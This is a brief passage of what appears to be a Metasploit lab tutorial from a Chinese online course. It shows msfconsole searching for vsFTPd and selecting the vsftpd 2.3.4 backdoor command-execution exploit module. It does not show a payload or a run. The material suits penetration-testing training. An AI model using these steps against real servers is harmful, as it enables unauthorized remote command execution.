 [*] Auxiliary module execution completed
msf auxiliary(ftp_version) > search vsFTPd
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor
Command Execution
msf auxiliary(ftp_version) > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) >
蓝桥云课
显示工具栏